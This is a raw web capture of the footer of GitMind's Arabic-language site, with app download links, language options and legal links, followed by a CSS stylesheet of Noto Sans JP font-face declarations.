href="https://chromewebstore.google.com/detail/gitmind-ai-%E2%80%93-%D9%85%D9%84%D8%AE%D8%B5-%D8%A7%D9%84%D8%B0%D9%83%D8%A7%D8%A1/hoplgofjgfgdcbnlcnblcpgoppokfgji?hl=ar-SA" class="flex items-center h-10 justify-center gap-2 px-4 bg-[rgba(30,32,36,0.08)] dark:bg-[rgba(255,255,255,0.08)] rounded-5 hover:bg-[rgba(30,32,36,0.12)] dark:hover:bg-[rgba(255,255,255,0.12)] transition-colors peer" target="_blank" rel="nofollow" data-v-4dbf0285><img src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-google.d278a099.svg" alt="Chrome Extension" class="w-5 h-5 dark:brightness-0 dark:invert" width="20" height="20" data-v-4dbf0285><span class="text-[14px] text-[#333] dark:text-white font-medium" data-v-4dbf0285>Chrome Extension</span></a><!----></div><div class="relative" data-v-4dbf0285><a href="https://download.aoscdn.com/down.php?softid=gitmind" class="flex items-center h-10 justify-center gap-2 px-4 bg-[rgba(30,32,36,0.08)] dark:bg-[rgba(255,255,255,0.08)] rounded-5 hover:bg-[rgba(30,32,36,0.12)] dark:hover:bg-[rgba(255,255,255,0.12)] transition-colors peer" target="_blank" rel="nofollow" data-v-4dbf0285><img src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-windows.d1175c12.svg" alt="Windows" class="w-5 h-5 dark:brightness-0 dark:invert" width="20" height="20" data-v-4dbf0285><span class="text-[14px] text-[#333] dark:text-white font-medium" data-v-4dbf0285>Windows</span></a><!----></div><div class="relative" data-v-4dbf0285><a href="https://download.aoscdn.com/down.php?softid=gitmind" class="flex items-center h-10 justify-center gap-2 px-4 bg-[rgba(30,32,36,0.08)] dark:bg-[rgba(255,255,255,0.08)] rounded-5 hover:bg-[rgba(30,32,36,0.12)] dark:hover:bg-[rgba(255,255,255,0.12)] transition-colors peer" target="_blank" rel="nofollow" data-v-4dbf0285><img src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-apple.44fb354a.svg" alt="Mac OS" class="w-5 h-5 dark:brightness-0 dark:invert" width="20" height="20" data-v-4dbf0285><span class="text-[14px] text-[#333] dark:text-white font-medium" data-v-4dbf0285>Mac OS</span></a><!----></div><div class="relative" data-v-4dbf0285><a href="/ar/download" class="flex items-center h-10 justify-center gap-2 px-4 bg-[rgba(30,32,36,0.08)] dark:bg-[rgba(255,255,255,0.08)] rounded-5 hover:bg-[rgba(30,32,36,0.12)] dark:hover:bg-[rgba(255,255,255,0.12)] transition-colors peer" target="_blank" rel="nofollow" data-v-4dbf0285><img src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-apple.44fb354a.svg" alt="iOS" class="w-5 h-5 dark:brightness-0 dark:invert" width="20" height="20" data-v-4dbf0285><span class="text-[14px] text-[#333] dark:text-white font-medium" data-v-4dbf0285>iOS</span></a><div class="hidden lg:block opacity-0 peer-hover:opacity-100 w-[116px] h-[142px] absolute bottom-[calc(100%+12px)] left-1/2 -translate-x-1/2 shadow-default rounded-[8px] text-center bg-white transition p-2 z-10" data-v-4dbf0285><img class="w-25 h-25" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/apk-qrcode-gitmind.e31c5da5.png" alt="امسحني" width="100" height="100" data-v-4dbf0285><p class="mt-2 text-[12px] text-center text-gray-666 m-auto overflow-ellipsis" data-v-4dbf0285>امسحني</p></div></div><div class="relative" data-v-4dbf0285><a href="/ar/download" class="flex items-center h-10 justify-center gap-2 px-4 bg-[rgba(30,32,36,0.08)] dark:bg-[rgba(255,255,255,0.08)] rounded-5 hover:bg-[rgba(30,32,36,0.12)] dark:hover:bg-[rgba(255,255,255,0.12)] transition-colors peer" target="_blank" rel="nofollow" data-v-4dbf0285><img src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-android.0a545762.svg" alt="Android" class="w-5 h-5 dark:brightness-0 dark:invert" width="20" height="20" data-v-4dbf0285><span class="text-[14px] text-[#333] dark:text-white font-medium" data-v-4dbf0285>Android</span></a><div class="hidden lg:block opacity-0 peer-hover:opacity-100 w-[116px] h-[142px] absolute bottom-[calc(100%+12px)] left-1/2 -translate-x-1/2 shadow-default rounded-[8px] text-center bg-white transition p-2 z-10" data-v-4dbf0285><img class="w-25 h-25" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/apk-qrcode-gitmind.e31c5da5.png" alt="امسحني" width="100" height="100" data-v-4dbf0285><p class="mt-2 text-[12px] text-center text-gray-666 m-auto overflow-ellipsis" data-v-4dbf0285>امسحني</p></div></div><!--]--></div></div><div class="flex m-auto mb-6 mt-10 border-b border-b-solid border-b-[rgba(0,0,0,0.2)] dark:border-[rgba(255,255,255,0.2)] max-w-1200px flex-col gap-5 lg:flex-row" data-v-4dbf0285></div><!--[--><div class="flex max-w-1200px mx-auto gap-10 justify-between" data-v-4dbf0285><img itemprop="logo" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/logo-en.6e63e885.svg" class="w-27 lg:w-36 h-6 lg:h-8" alt="Gitmind" data-v-4dbf0285><div class="dark:text-white flex justify-between items-center" data-v-4dbf0285><div class="social-logo flex gap-4" data-v-4dbf0285><!--[--><a class="bg-[url(/src/assets/icons/footer-douyin.svg)] w-6 h-6 hover:-translate-y-[2px] transition duration-300 bg-no-repeat bg-center bg-contain" href="https://tiktok.com/@gitmindmap" rel="nofollow" target="_blank" data-v-4dbf0285></a><a class="bg-[url(/src/assets/icons/footer-ig.svg)] w-6 h-6 hover:-translate-y-[2px] transition duration-300 bg-no-repeat bg-center bg-contain" href="https://www.instagram.com/gitmindmap/" rel="nofollow" target="_blank" data-v-4dbf0285></a><a class="bg-[url(/src/assets/icons/footer-fb.svg)] w-6 h-6 hover:-translate-y-[2px] transition duration-300 bg-no-repeat bg-center bg-contain" href="https://www.facebook.com/GitMind-2369827239775145/" rel="nofollow" target="_blank" data-v-4dbf0285></a><a class="bg-[url(/src/assets/icons/footer-tt.svg)] w-6 h-6 hover:-translate-y-[2px] transition duration-300 bg-no-repeat bg-center bg-contain" href="https://twitter.com/gitmindmap" rel="nofollow" target="_blank" data-v-4dbf0285></a><a class="bg-[url(/src/assets/icons/footer-youtube.svg)] w-6 h-6 hover:-translate-y-[2px] transition duration-300 bg-no-repeat bg-center bg-contain" href="https://www.youtube.com/channel/UCl9wc6yTXfcZ5oG_xKMfm4A" rel="nofollow" target="_blank" data-v-4dbf0285></a><!--]--></div></div><div class="flex-1 hidden lg:block" data-v-4dbf0285></div><div class="group hidden lg:flex items-center relative cursor-pointer gap-2 dark:text-white" data-v-4dbf0285><div class="text-[14px] leading-[20px] text-[#333] dark:text-white" data-v-4dbf0285>اللغة <span class="ml-[5px]" data-v-4dbf0285>العربية</span></div><div class="w-3 h-3 group-hover:rotate-180 transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div><div class="hidden group-hover:block absolute bottom-full right-0 z-1 w-[282px] dark:w-[284px] rounded-[8px] p-2.5 bg-white dark:bg-[#0E1116] shadow-[0px_0px_14px_0px_rgba(168,168,181,0.24)] drop-down dark:!shadow-none dark:border dark:border-[rgba(255,255,255,0.1)] dark:border-solid" data-v-4dbf0285><ul class="languages-box flex flex-wrap flex-grow w-full text-[#333] dark:text-white gap-2.5" data-v-4dbf0285><li data-v-4dbf0285><a href="/fr/" data-v-4dbf0285>Français</a></li><li data-v-4dbf0285><a href="/" data-v-4dbf0285>English</a></li><li data-v-4dbf0285><a href="/de/" data-v-4dbf0285>Deutsch</a></li><li data-v-4dbf0285><a href="/jp/" data-v-4dbf0285>日本語</a></li><li data-v-4dbf0285><a href="/pt/" data-v-4dbf0285>Português</a></li><li data-v-4dbf0285><a href="/es/" data-v-4dbf0285>Español</a></li><li data-v-4dbf0285><a href="/tw/" data-v-4dbf0285>繁體中文</a></li><li data-v-4dbf0285><a href="/kr/" data-v-4dbf0285>한국어</a></li><li data-v-4dbf0285><a href="/it/" data-v-4dbf0285>Italiano</a></li><li data-v-4dbf0285><a href="/ar/" data-v-4dbf0285>العربية</a></li></ul></div></div></div><div class="group flex lg:hidden mt-5 items-center relative cursor-pointer gap-2 dark:text-white" data-v-4dbf0285><div class="text-[14px] leading-[20px] text-[#333] dark:text-white" data-v-4dbf0285>اللغة <span class="ml-[5px]" data-v-4dbf0285>العربية</span></div><div class="w-3 h-3 group-hover:rotate-180 transition-all duration-300" data-v-4dbf0285><svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4dbf0285><path d="M2 4L6 8L10 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" data-v-4dbf0285></path></svg></div><div class="hidden group-hover:block absolute bottom-full left-0 lg:right-0 z-1 w-[282px] dark:w-[284px] rounded-[8px] p-2.5 bg-white dark:bg-[#0E1116] shadow-[0px_0px_14px_0px_rgba(168,168,181,0.24)] drop-down dark:!shadow-none dark:border dark:border-[rgba(255,255,255,0.1)] dark:border-solid" data-v-4dbf0285><ul class="text-3.5 languages-box flex flex-wrap flex-grow w-full text-[#333] dark:text-white gap-2.5" data-v-4dbf0285><li data-v-4dbf0285><a href="/fr/" data-v-4dbf0285>Français</a></li><li data-v-4dbf0285><a href="/" data-v-4dbf0285>English</a></li><li data-v-4dbf0285><a href="/de/" data-v-4dbf0285>Deutsch</a></li><li data-v-4dbf0285><a href="/jp/" data-v-4dbf0285>日本語</a></li><li data-v-4dbf0285><a href="/pt/" data-v-4dbf0285>Português</a></li><li data-v-4dbf0285><a href="/es/" data-v-4dbf0285>Español</a></li><li data-v-4dbf0285><a href="/tw/" data-v-4dbf0285>繁體中文</a></li><li data-v-4dbf0285><a href="/kr/" data-v-4dbf0285>한국어</a></li><li data-v-4dbf0285><a href="/it/" data-v-4dbf0285>Italiano</a></li><li data-v-4dbf0285><a href="/ar/" data-v-4dbf0285>العربية</a></li></ul></div></div><!--]--><div class="max-w-1200px mx-auto lg:mt-7.5 mt-5" data-v-4dbf0285><ul class="security-compliance flex items-center" data-v-4dbf0285><!--[--><li class="not-first:ml-4.5" data-v-4dbf0285><img class="h-6 lg:h-6.5" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/iso-27701.4d671031.png" alt="ISO 27701" data-v-4dbf0285></li><li class="not-first:ml-4.5" data-v-4dbf0285><img class="h-6 lg:h-6.5" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/gdpr.a3a0a0cf.png" alt="GDPR" data-v-4dbf0285></li><li class="not-first:ml-4.5" data-v-4dbf0285><img class="h-6 lg:h-6.5" src="https://cfcdn.apowersoft.info/astro/gitmind/_astro/iso-27001.4ae2272a.png" alt="ISO 27001" data-v-4dbf0285></li><!--]--></ul><div class="copyright mt-5 flex gap-5 lg:gap-10 flex-wrap" data-v-4dbf0285><div class="flex text-[12px] leading-[18px] text-[#888] order-last lg:order-0" data-v-4dbf0285><div class="dark:text-white/50" data-v-4dbf0285>حقوق النشر © 2026 GitMind. كافة الحقوق محفوظة.</div></div><div class="text-[#888] dark:text-white/50 mb-0 text-[12px] leading-[18px]" data-v-4dbf0285><a class="hover:text-theme md:pr-2 md:ml-0 inline-block mb-0" rel="nofollow" target="_blank" href="/ar/terms" data-v-4dbf0285>الشروط</a><span class="inline-block" data-v-4dbf0285>|</span><a class="hover:text-theme md:px-2 inline-block mb-0" rel="nofollow" target="_blank" href="/ar/privacy" data-v-4dbf0285>الخصوصية</a><span class="inline-block" data-v-4dbf0285>|</span><a class="hover:text-theme md:px-2 inline-block mb-0" rel="nofollow" target="_blank" href="/ar/cookies-policy" data-v-4dbf0285>سياسة ملفات تعريف الارتباط</a><span class="inline-block" data-v-4dbf0285>|</span><a class="hover:text-theme md:px-2 inline-block mb-0" rel="nofollow" target="_blank" href="/ar/end-user-license-agreement" data-v-4dbf0285>الرخصة</a><span class="inline-block" data-v-4dbf0285>|</span><a class="hover:text-theme md:pl-2 inline-block mb-0" rel="nofollow" target="_blank" href="/aigc-agreement" data-v-4dbf0285>اتفاقية خدمة GitMind AI</a></div></div></div></div></footer><div class="fixed z-[1000] right-0 bottom-30px md:bottom-[calc(15%_+_50px)] text-[13px] w-50px h-50px" data-v-4dbf0285><!----></div><div id="rightBar" class="right-bar fixed z-[1000] right-0 bottom-[15%] text-[13px] hidden" data-v-4dbf0285><div class="go-top bg-[length:15px_26px] bg-[position:left_20px_center] bg-[url(/src/assets/icons/rocket.svg)]" id="goTop" data-v-4dbf0285>العودة للأعلى</div></div><div class="fixed z-[999] bottom-0 left-1/2 -translate-x-2/4 w-full" data-v-4dbf0285><!----><div style="display:none;" data-v-4dbf0285></div></div><!----><div data-v-4dbf0285></div></div></astro-island>

    

    <script>window.sceneId = null;</script>

    <script></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/astro/gitmind/fonts/noto-sans-jp.css
body_size: 4686
content:
@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+20-ff;
  src: url(./noto-sans-jp/notosansjp-bold-00.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+100-3c9;
  src: url(./noto-sans-jp/notosansjp-bold-01-03.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+401-451;
  src: url(./noto-sans-jp/notosansjp-bold-04.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+1e3e-1ef9;
  src: url(./noto-sans-jp/notosansjp-bold-1e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+2002-21f5;
  src: url(./noto-sans-jp/notosansjp-bold-20-21.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+2200-23db;
  src: url(./noto-sans-jp/notosansjp-bold-22-23.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+2423-24ff;
  src: url(./noto-sans-jp/notosansjp-bold-24.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+2500-25ef;
  src: url(./noto-sans-jp/notosansjp-bold-25.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+2600-2b95;
  src: url(./noto-sans-jp/notosansjp-bold-26-2b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+2e3a-2ef3;
  src: url(./noto-sans-jp/notosansjp-bold-2e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+2f00-2ffb;
  src: url(./noto-sans-jp/notosansjp-bold-2f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+3000-30ff;
  src: url(./noto-sans-jp/notosansjp-bold-30.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+3105-31ff;
  src: url(./noto-sans-jp/notosansjp-bold-31.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+3200-32ff;
  src: url(./noto-sans-jp/notosansjp-bold-32.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+3300-33ff;
  src: url(./noto-sans-jp/notosansjp-bold-33.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+3402-4093;
  src: url(./noto-sans-jp/notosansjp-bold-34-40.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+4103-4d77;
  src: url(./noto-sans-jp/notosansjp-bold-41-4d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+4e00-4eff;
  src: url(./noto-sans-jp/notosansjp-bold-4e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+4f00-4fff;
  src: url(./noto-sans-jp/notosansjp-bold-4f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5000-50fe;
  src: url(./noto-sans-jp/notosansjp-bold-50.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5100-51fe;
  src: url(./noto-sans-jp/notosansjp-bold-51.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5200-52ff;
  src: url(./noto-sans-jp/notosansjp-bold-52.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5300-53fa;
  src: url(./noto-sans-jp/notosansjp-bold-53.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5401-54ff;
  src: url(./noto-sans-jp/notosansjp-bold-54.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5500-55ff;
  src: url(./noto-sans-jp/notosansjp-bold-55.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5605-56ff;
  src: url(./noto-sans-jp/notosansjp-bold-56.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5700-57ff;
  src: url(./noto-sans-jp/notosansjp-bold-57.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5800-58fd;
  src: url(./noto-sans-jp/notosansjp-bold-58.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5902-59ff;
  src: url(./noto-sans-jp/notosansjp-bold-59.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5a00-5afd;
  src: url(./noto-sans-jp/notosansjp-bold-5a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5b00-5bff;
  src: url(./noto-sans-jp/notosansjp-bold-5b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5c01-5cfd;
  src: url(./noto-sans-jp/notosansjp-bold-5c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5d01-5dff;
  src: url(./noto-sans-jp/notosansjp-bold-5d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5e00-5eff;
  src: url(./noto-sans-jp/notosansjp-bold-5e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+5f00-5fff;
  src: url(./noto-sans-jp/notosansjp-bold-5f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6007-60fd;
  src: url(./noto-sans-jp/notosansjp-bold-60.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6100-61ff;
  src: url(./noto-sans-jp/notosansjp-bold-61.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6200-62ff;
  src: url(./noto-sans-jp/notosansjp-bold-62.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6301-63fa;
  src: url(./noto-sans-jp/notosansjp-bold-63.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6406-64ff;
  src: url(./noto-sans-jp/notosansjp-bold-64.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6500-65ff;
  src: url(./noto-sans-jp/notosansjp-bold-65.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6600-66ff;
  src: url(./noto-sans-jp/notosansjp-bold-66.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6700-67ff;
  src: url(./noto-sans-jp/notosansjp-bold-67.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6801-68fd;
  src: url(./noto-sans-jp/notosansjp-bold-68.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6900-69ff;
  src: url(./noto-sans-jp/notosansjp-bold-69.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6a00-6afd;
  src: url(./noto-sans-jp/notosansjp-bold-6a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6b02-6bff;
  src: url(./noto-sans-jp/notosansjp-bold-6b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6c02-6cfb;
  src: url(./noto-sans-jp/notosansjp-bold-6c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6d00-6dfc;
  src: url(./noto-sans-jp/notosansjp-bold-6d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6e00-6eff;
  src: url(./noto-sans-jp/notosansjp-bold-6e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+6f01-6ffe;
  src: url(./noto-sans-jp/notosansjp-bold-6f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7000-70fd;
  src: url(./noto-sans-jp/notosansjp-bold-70.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7103-71ff;
  src: url(./noto-sans-jp/notosansjp-bold-71.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7200-72fe;
  src: url(./noto-sans-jp/notosansjp-bold-72.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7302-73ff;
  src: url(./noto-sans-jp/notosansjp-bold-73.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7400-74ff;
  src: url(./noto-sans-jp/notosansjp-bold-74.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7501-75ff;
  src: url(./noto-sans-jp/notosansjp-bold-75.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7600-76fe;
  src: url(./noto-sans-jp/notosansjp-bold-76.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7700-77fc;
  src: url(./noto-sans-jp/notosansjp-bold-77.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7802-78ff;
  src: url(./noto-sans-jp/notosansjp-bold-78.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7900-79fc;
  src: url(./noto-sans-jp/notosansjp-bold-79.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7a00-7aff;
  src: url(./noto-sans-jp/notosansjp-bold-7a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7b02-7bfe;
  src: url(./noto-sans-jp/notosansjp-bold-7b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7c00-7cfe;
  src: url(./noto-sans-jp/notosansjp-bold-7c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7d00-7dfb;
  src: url(./noto-sans-jp/notosansjp-bold-7d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7e00-7e9f;
  src: url(./noto-sans-jp/notosansjp-bold-7e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+7f36-7fff;
  src: url(./noto-sans-jp/notosansjp-bold-7f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8000-80fe;
  src: url(./noto-sans-jp/notosansjp-bold-80.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8101-81ff;
  src: url(./noto-sans-jp/notosansjp-bold-81.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8200-82fe;
  src: url(./noto-sans-jp/notosansjp-bold-82.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8300-83fd;
  src: url(./noto-sans-jp/notosansjp-bold-83.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8401-84ff;
  src: url(./noto-sans-jp/notosansjp-bold-84.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8500-85ff;
  src: url(./noto-sans-jp/notosansjp-bold-85.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8600-86fe;
  src: url(./noto-sans-jp/notosansjp-bold-86.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8700-87ff;
  src: url(./noto-sans-jp/notosansjp-bold-87.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8801-88fe;
  src: url(./noto-sans-jp/notosansjp-bold-88.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8901-89ff;
  src: url(./noto-sans-jp/notosansjp-bold-89.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8a00-8aff;
  src: url(./noto-sans-jp/notosansjp-bold-8a.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8b00-8ba0;
  src: url(./noto-sans-jp/notosansjp-bold-8b.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8c37-8cff;
  src: url(./noto-sans-jp/notosansjp-bold-8c.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8d01-8dff;
  src: url(./noto-sans-jp/notosansjp-bold-8d.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8e01-8efe;
  src: url(./noto-sans-jp/notosansjp-bold-8e.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+8f00-8ffe;
  src: url(./noto-sans-jp/notosansjp-bold-8f.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9000-90ff;
  src: url(./noto-sans-jp/notosansjp-bold-90.woff2) format("woff2");
  font-display: swap;
}

@font-face {
  font-family: 'Noto Sans JP';
  font-weight: bold;
  unicode-range: U+9100-91ff;
  src: url(./noto-sans-jp/notosansjp-bold-91.woff2) format("woff2");
  font-display: swap;
}

